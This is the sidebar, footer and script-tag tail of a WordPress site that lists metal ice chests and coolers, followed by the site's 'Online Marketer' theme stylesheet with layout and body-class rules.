	<li class="cat-item cat-item-4583"><a href="https://metalicechest.com/category/terrace/" >terrace</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://metalicechest.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://metalicechest.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://metalicechest.com/category/theft/" >theft</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://metalicechest.com/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://metalicechest.com/category/thermostatgehause/" >thermostatgehäuse</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://metalicechest.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://metalicechest.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://metalicechest.com/category/thums/" >thums</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://metalicechest.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://metalicechest.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://metalicechest.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://metalicechest.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://metalicechest.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://metalicechest.com/category/titos/" >tito&#039;s</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://metalicechest.com/category/todays/" >todays</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://metalicechest.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://metalicechest.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://metalicechest.com/category/tomodachi/" >tomodachi</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://metalicechest.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://metalicechest.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://metalicechest.com/category/tpfocus/" >tpfocus</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://metalicechest.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://metalicechest.com/category/trans-mission/" >trans-mission</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://metalicechest.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://metalicechest.com/category/transpac/" >transpac</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://metalicechest.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://metalicechest.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://metalicechest.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://metalicechest.com/category/trifecta/" >trifecta</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://metalicechest.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://metalicechest.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://metalicechest.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://metalicechest.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://metalicechest.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://metalicechest.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://metalicechest.com/category/turquoises/" >turquoises</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://metalicechest.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://metalicechest.com/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://metalicechest.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://metalicechest.com/category/uc19/" >uc19</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://metalicechest.com/category/uicideboy/" >uicideboy</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://metalicechest.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://metalicechest.com/category/ultracool/" >ultracool</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://metalicechest.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://metalicechest.com/category/umco/" >umco</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://metalicechest.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://metalicechest.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metalicechest.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://metalicechest.com/category/underbar/" >underbar</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://metalicechest.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://metalicechest.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://metalicechest.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://metalicechest.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://metalicechest.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://metalicechest.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://metalicechest.com/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://metalicechest.com/category/unspeakable/" >unspeakable</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://metalicechest.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://metalicechest.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://metalicechest.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://metalicechest.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://metalicechest.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://metalicechest.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://metalicechest.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://metalicechest.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://metalicechest.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://metalicechest.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://metalicechest.com/category/vainglory/" >vainglory</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://metalicechest.com/category/vaping/" >vaping</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://metalicechest.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://metalicechest.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://metalicechest.com/category/veuve/" >veuve</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://metalicechest.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://metalicechest.com/category/vguc/" >vguc</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://metalicechest.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://metalicechest.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://metalicechest.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://metalicechest.com/category/viet/" >viet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://metalicechest.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://metalicechest.com/category/vinage/" >vinage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://metalicechest.com/category/vingage/" >vingage</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://metalicechest.com/category/vingli/" >vingli</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://metalicechest.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://metalicechest.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://metalicechest.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://metalicechest.com/category/vintage50s/" >vintage&#039;50s</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://metalicechest.com/category/vintage-coleman-chest-red-white-metal-side-swing-lock-cooler-bottle-opener/" >vintage-coleman-chest-red-white-metal-side-swing-lock-cooler-bottle-opener</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://metalicechest.com/category/vintage-replica/" >vintage-replica</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://metalicechest.com/category/vintage1950s/" >vintage1950s</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://metalicechest.com/category/vintage1960s/" >vintage1960s</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://metalicechest.com/category/vintage1970s/" >vintage1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://metalicechest.com/category/vintagebright/" >vintagebright</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://metalicechest.com/category/vintagedrink/" >vintagedrink</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://metalicechest.com/category/vintageexceptional/" >vintageexceptional</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://metalicechest.com/category/vintageprimitive/" >vintageprimitive</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://metalicechest.com/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://metalicechest.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://metalicechest.com/category/vintate/" >vintate</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://metalicechest.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://metalicechest.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://metalicechest.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://metalicechest.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://metalicechest.com/category/vornado/" >vornado</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://metalicechest.com/category/waiters/" >waiters</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://metalicechest.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://metalicechest.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://metalicechest.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://metalicechest.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://metalicechest.com/category/wasser/" >wasser</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://metalicechest.com/category/wasserkuhler/" >wasserkühler</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://metalicechest.com/category/wasteland/" >wasteland</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://metalicechest.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://metalicechest.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://metalicechest.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://metalicechest.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://metalicechest.com/category/wc-2463w/" >wc-2463w</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://metalicechest.com/category/wc-2463w-24-bottle/" >wc-2463w-24-bottle</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://metalicechest.com/category/welded/" >welded</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://metalicechest.com/category/welder/" >welder</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://metalicechest.com/category/weldless/" >weldless</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://metalicechest.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://metalicechest.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://metalicechest.com/category/wheeled/" >wheeled</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://metalicechest.com/category/wheeling/" >wheeling</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://metalicechest.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://metalicechest.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://metalicechest.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://metalicechest.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://metalicechest.com/category/whynter/" >whynter</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://metalicechest.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://metalicechest.com/category/wieviele/" >wieviele</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://metalicechest.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://metalicechest.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://metalicechest.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://metalicechest.com/category/wintersmiths/" >wintersmiths</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://metalicechest.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://metalicechest.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://metalicechest.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://metalicechest.com/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://metalicechest.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://metalicechest.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://metalicechest.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://metalicechest.com/category/xenoverse/" >xenoverse</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://metalicechest.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://metalicechest.com/category/xpower/" >xpower</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://metalicechest.com/category/xtremepowerus/" >xtremepowerus</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://metalicechest.com/category/ya-hooo/" >ya-hooo</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://metalicechest.com/category/yakimoto/" >yakimoto</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://metalicechest.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://metalicechest.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://metalicechest.com/category/yeego/" >yeego</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://metalicechest.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://metalicechest.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://metalicechest.com/category/yuengling/" >yuengling</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://metalicechest.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://metalicechest.com/category/yukonyukon/" >yukonyukon</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://metalicechest.com/category/yung/" >yung</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://metalicechest.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://metalicechest.com/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://metalicechest.com/category/zokop/" >zokop</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Calendar</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://metalicechest.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://metalicechest.com/2026/01/01/" title="Classic Retro Red Metal Cooler, 54-Quart Large Capacity Ice Bucket for Beach
Vintage Pepsi-Cola Metal Cooler Picnic Ice Chest Portable 1950&#8217;s Original">1</a></td><td><a href="https://metalicechest.com/2026/01/02/" title="Retro Metal Cooler, 80 Can/54 Qt. Capacity, Hard-Sided, Two Tone, Holds up to 80
Vintage Style Party Cooler, 54Qt Stainless Steel Ice Chest for Outdoor Gathering">2</a></td><td><a href="https://metalicechest.com/2026/01/03/" title="54Qt Stainless Steel Cooler, Insulated Portable Ice Chest for Camping, Tailgating
21Qt Red Metal Cooler Beach Camping Surf Trip Sand-Proof Coastal Party Ice Box">3</a></td><td><a href="https://metalicechest.com/2026/01/04/" title="54Qt Portable Cooler Stainless Steel Ice Chest for Camping, Backyard &amp; Outdoor
54Qt Portable High-Capacity Camping Essential Cooler, Stainless Steel Ice Chest">4</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2026/01/05/" title="Yakimoto Camping Picnic Large Capacity 54Qt Cooler, Portable Retro Ice Chest">5</a></td><td><a href="https://metalicechest.com/2026/01/06/" title="Yakimoto 54Qt Stainless Steel Cooler Heavy Duty Outdoor Party Ice Chest
Vintage 50&#8217;s Metal 7up Progress Refrigeration Cooler -Solid But Needs TLC">6</a></td><td><a href="https://metalicechest.com/2026/01/07/" title="Unique Valentine&#8217;s Gift for Him Coca-Cola 14Qt Metal Cooler Retro Coke Soda Box
Coco Cola Vintage Metal Ice Chest Cooler, 12x17x16">7</a></td><td><a href="https://metalicechest.com/2026/01/08/" title="54Qt Stainless Steel Beach Cooler, Sand-Proof Outdoor Ice Box for Seaside Picnic">8</a></td><td><a href="https://metalicechest.com/2026/01/09/" title="Coca-Cola Red Metal Ice Chest
1950s Acton Coca-Cola Metal Cooler Drink Coke in Bottles, with Opener &amp; Drain">9</a></td><td><a href="https://metalicechest.com/2026/01/10/" title="21Qt Portable Metal Ice Chest Insulated Beach Party Beverage Station Cooler Box
Yakimoto 20L Retro Red Cooler Box Metal Ice Box for Picnics&amp;Backyard Parties">10</a></td><td><a href="https://metalicechest.com/2026/01/11/" title="Yakimoto Metal Cooler Box 21Qt Fishing Boating Lake Trip Heavy Duty Insulated
Vintage Coca-Cola Cooler Red Metal&#8217;Things Go Better With Coke&#8217; Handles Drain">11</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2026/01/12/" title="Vintage Coca Cola Cavalier Red Metal Cooler SUPER RARE">12</a></td><td><a href="https://metalicechest.com/2026/01/13/" title="21Qt Red Metal Ice Chest 30 Can Large Beach Cooler Coastal Camping Picnic Box
Portable Red Metal Ice Box Style Ice Cooler Yakimoto 13l For Party Bbqs Picnic">13</a></td><td><a href="https://metalicechest.com/2026/01/14/" title="Vintage 1950s Drink Pepsi Cola Blue Metal Ice Cooler chest very rare
High-end daily use Yakimoto 54Qt Retro Stainless Steel Cooler, Portable Ice Chest">14</a></td><td><a href="https://metalicechest.com/2026/01/15/" title="Brand New Bud Light 54 Quart Stainless Steel Hard Cooler Metal Latch
21Qt Heavy Duty Metal Cooler Box Hard Sided Ice Chest Men Gift Outdoor Camping">15</a></td><td><a href="https://metalicechest.com/2026/01/16/" title="Tecate Cerveza Retro Metal Cooler (Official) (2017)
COLEMAN 54 Quart STAINLESS STEEL COOLER ICE CHEST Camping Fishing">16</a></td><td><a href="https://metalicechest.com/2026/01/17/" title="Vintage Schlitz Metal Cooler
Yakimoto Hard Cooler Insulated Portable Cooler 54 Qt/80-Can Capacity Ice Chest">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Recent Search Terms</div><ul><li><a href="https://metalicechest.com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/" title="https://metalicechest com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/">https://metalicechest com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/</a></li><li><a href="https://metalicechest.com/vintage-1940s-15in-tartan-plaid-bonnie-chest-metal-cooler-ice-chest-box-tray-mcm/" title="https://metalicechest com/tag/bonnie/">https://metalicechest com/tag/bonnie/</a></li><li><a href="https://metalicechest.com/vintage-mint-green-dr-pepper-metal-picnic-cooler-soda-ice-chest-complete/" title="Dr Pepper ice chest">Dr Pepper ice chest</a></li><li><a href="https://metalicechest.com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/" title="https://metalicechest com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/">https://metalicechest com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/</a></li><li><a href="https://metalicechest.com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/" title="https://metalicechest com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/">https://metalicechest com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/</a></li><li><a href="https://metalicechest.com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/" title="https://metalicechest com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/">https://metalicechest com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/</a></li><li><a href="https://metalicechest.com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/" title="https://metalicechest com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/">https://metalicechest com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/</a></li><li><a href="https://metalicechest.com/modelo-especial-beer-cooler-metal-ice-chest-2/" title="modelo ice chest retro cooler">modelo ice chest retro cooler</a></li><li><a href="https://metalicechest.com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/" title="https://metalicechest com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/">https://metalicechest com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/</a></li><li><a href="https://metalicechest.com/dr-pepper-metal-cooler-glascock/" title="https://metalicechest com/dr-pepper-metal-cooler-glascock/">https://metalicechest com/dr-pepper-metal-cooler-glascock/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://metalicechest.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://metalicechest.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://metalicechest.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->
		</div>


	<footer id="colophon" role="contentinfo">
		<div id="site-generator">
			&copy; Metal Ice Chest            		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/metalicechest.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://metalicechest.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7732
content:
/******************************************************************

Theme Name: Online Marketer
Theme URI: https://wpthemes.co.nz/online-marketer/
Author: WPThemes NZ
Author URI: https://wpthemes.co.nz/
Description: The Online Marketer WordPress theme is definitely more business oriented. The design brief for this one was simple, smart, and professional. Like all our themes it comes with a full width template included for static content pages. It supports custom menus and widgets so it remains very flexible and could easily be used for a static content site, a blog, or a site incorporating both which is pretty much all sites these days. You can of course swap out the main header image for anything you like to suit your own niche.
Version: 1.8.9
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: blue, yellow, right-sidebar, fixed-width, custom-background, custom-header, custom-menu, featured-images, full-width-template, microformats, post-formats, sticky-post, translation-ready
*/

@import url(library/css/default.css);
@import url(https://fonts.googleapis.com/css?family=Francois+One);
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300);

/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/

body {
	background:#001627;
	font-family:Arial, Helvetica, sans-serif;
}


#container, .wrap { 
	width: 100%;
	margin: 30px auto;
	padding: 0;
	max-width: 1060px; /* remove or edit to adjust width */
	background:#043156;
	background-image:url(library/images/bg-page.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
	
	/* layout options ( all have margins right & left of 1%) */
	.col60 { width: 6.333%; } /* width 60px / grid_1 */
	.col140 { width: 14.667%; } /* width 140px / grid_2 */
	.col220 { width: 23.0%; } /* width 220px / grid_3 */
	.col300 { width: 31.333%; } /* width 300px / grid_4 */
	.col380 { width: 39.667%; } /* width 380px / grid_5 */
	.col480 { width: 48.0%; } /* width 480px / grid_6 */
	.col540 { width: 56.333%; } /* width 540px / grid_7 */
	.col620 { width: 64.667%; } /* width 620px / grid_8 */
	.col700 { width: 73.0%; } /* width 700px / grid_9 */
	.col780 { width: 81.333%; } /* width 780px / grid_10 */
	.col860 { width: 89.667%; } /* width 860px / grid_11 */
	.col940 { width: 98.0%; } /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, .col140, .col220, .col300, .col380, .col480, .col540, .col620, .col700, .col780, .col860, .col940 { display: inline; float: left; margin-left: 1%; margin-right: 1%; position: relative; }
	
	/* default styles & fixes */
	#main { margin-left: 0; } /* fixes alignment (defaulted at col620) */
	#sidebar1 { margin-right: 0; } /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { color:#ffd21f; }
a:hover, a:link {}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #6fc2f6; 
	color:#fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #6fc2f6; 
	color:#fff; 
	text-shadow : none; 
}

/* The Rest of em */
::selection { 
	background: #6fc2f6; 
	color:#fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages 
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
